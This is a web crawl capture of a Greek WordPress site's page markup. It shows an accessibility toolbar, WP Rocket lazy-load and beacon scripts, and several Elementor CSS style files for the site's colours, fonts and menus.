									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mateossian.gr\/wp-admin\/admin-ajax.php","nonce":"6e0cdf7a48","url":"https:\/\/www.mateossian.gr\/oroi-xrisis","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.mateossian.gr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-4.css?ver=1741786816
body_size: 426
content:
.elementor-kit-4{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-9f0f25e:#F9F5F0;--e-global-color-ab627c3:#F2EAD3;--e-global-color-f4048b8:#F4991A;--e-global-color-d28e971:#212121;--e-global-color-419160c:#FFFFFF;--e-global-color-f25d60c:#FFFFFF00;--e-global-color-6290efb:#2121211A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-fb7211f-font-family:"Inter";--e-global-typography-fb7211f-font-size:0.9rem;--e-global-typography-fb7211f-font-weight:400;--e-global-typography-fb7211f-text-transform:none;--e-global-typography-fb7211f-line-height:1.8em;--e-global-typography-c06513b-font-family:"Ubuntu";--e-global-typography-c06513b-font-size:1.8rem;--e-global-typography-c06513b-font-weight:400;--e-global-typography-c06513b-font-style:normal;--e-global-typography-c06513b-letter-spacing:-0.5px;--e-global-typography-23e37ad-font-family:"Ubuntu";--e-global-typography-23e37ad-font-size:1.4rem;--e-global-typography-23e37ad-font-weight:400;--e-global-typography-23e37ad-font-style:normal;--e-global-typography-23e37ad-letter-spacing:-0.5px;--e-global-typography-024bee7-font-family:"Inter";--e-global-typography-024bee7-font-size:1.1rem;--e-global-typography-024bee7-font-weight:300;--e-global-typography-024bee7-text-transform:none;--e-global-typography-024bee7-line-height:1.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-3972.css?ver=1742042272
body_size: -56
content:
.elementor-3972 .elementor-element.elementor-element-7f9cbb7c{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-3974.css?ver=1741883628
body_size: -23
content:
.elementor-3974 .elementor-element.elementor-element-afbd8df{margin-top:142px;margin-bottom:0px;}.elementor-3974 .elementor-element.elementor-element-1c212a0 .elementor-heading-title{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-19231.css?ver=1741788941
body_size: 753
content:
.elementor-19231 .elementor-element.elementor-element-df18888 > .elementor-container{max-width:400px;}.elementor-19231 .elementor-element.elementor-element-df18888{margin-top:0px;margin-bottom:0px;}.elementor-19231 .elementor-element.elementor-element-04b201b{--spacer-size:10px;}.elementor-19231 .elementor-element.elementor-element-41c4648{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-19231 .elementor-element.elementor-element-77083b8{--spacer-size:10px;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item,.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item, .elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:uppercase;line-height:1.8em;}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-d28e971 );}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.current-menu-ancestor a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 .menu-item.custom-menu-active a.uael-menu-item:not(.elementor-button){color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 .elementor-menu-toggle,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button),
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-sub-menu-item{color:var( --e-global-color-d28e971 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .elementor-menu-toggle:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item:not(.elementor-button):hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item:not(.elementor-button):hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item:hover,
								.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible li a.uael-sub-menu-item:hover{color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu .menu-item.current-menu-item a.uael-sub-menu-item.uael-sub-menu-item-active,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item.current-menu-item a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item.current-menu-ancestor a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .sub-menu .menu-item.current-menu-item a.uael-sub-menu-item.uael-sub-menu-item-active,
						.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu .menu-item.custom-submenu-active a.uael-sub-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item.custom-menu-active a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item.current-menu-item a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item.current-menu-item a.uael-sub-menu-item{color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu li a.uael-sub-menu-item,
							.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item,
							.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;text-transform:none;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu li a.uael-sub-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu li.menu-item:not(:last-child),
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-repeater-item-84aa5ee.elementor-social-icon i{color:#F89C1C;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-repeater-item-84aa5ee.elementor-social-icon svg{fill:#F89C1C;}.elementor-19231 .elementor-element.elementor-element-6398dde{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-widget-container{text-align:left;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-social-icon{background-color:var( --e-global-color-419160c );--icon-padding:0em;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-social-icon i{color:var( --e-global-color-d28e971 );}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-social-icon svg{fill:var( --e-global-color-d28e971 );}